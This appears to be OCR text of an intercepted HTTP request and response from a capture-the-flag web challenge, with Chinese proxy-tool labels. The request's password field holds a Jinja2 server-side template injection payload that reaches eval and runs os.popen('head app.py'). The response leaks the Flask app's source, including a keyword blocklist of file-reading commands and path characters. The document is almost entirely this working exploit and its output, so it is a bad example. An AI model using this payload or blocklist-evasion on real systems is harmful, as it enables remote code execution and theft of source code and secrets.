 请求
美化 Raw Hex \n
1 POST /cpass HTTP/1.1
2 Host: 139.155.126.78:17959
3 Content-Length: 107
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://139.155.126.78:17959
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
1 Referer: http://139.155.126.78:17959/login
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=adfkk3clmpa7jcvmct53as0qvu
4 Connection: keep-alive
5
6 password=
{{x.__init__.__globals__['__builtins__']['eval']("__import__('os')
.popen('head+app.py').read()")}}
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.0
3 Date: Sat, 18 Jan 2025 04:28:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 928
6 Connection: close
7
8 <!DOCTYPE html> <html lang="en"> <head> <
meta charset="UTF-8"> <title>login failed</title>
</head> <body> <script>alert(
"from flask import Flask, request, render_template, render_templat
e_string, redirect, url_for, abort
9 from urllib.parse import unquote
10
11 app = Flask(__name__)
12
13 phone = &#39;&#39;
14
15 def is_safe_input(user_input):
16 # unsafe_keywords = [&#39;eval&#39;, &#39;exec&#39;, &#39;os&
#39;, &#39;system&#39;, &#39;import&#39;, &#39;__import__&#39;]
17 unsafe_keywords = [&#39;flag&#39;,&#39;?&#39;,&#39;*&#39;,&#39
;-&#39;,&#39;less&#39;,&#39;nl&#39;,&#39;tac&#39;,&#39;more&#39;,&
#39;tail&#39;,&#39;od&#39;,&#39;grep&#39;,&#39;awd&#39;,&#39;sed&
#39;,&#39;64&#39;,&#39;/&#39;,&#39;%2f&#39;,&#39;%2F&#39;]
18 The number does not exist or the password is incorrect!") </script
> <script>window.location.href = "/";</script>
</body> </html>
Search 0高亮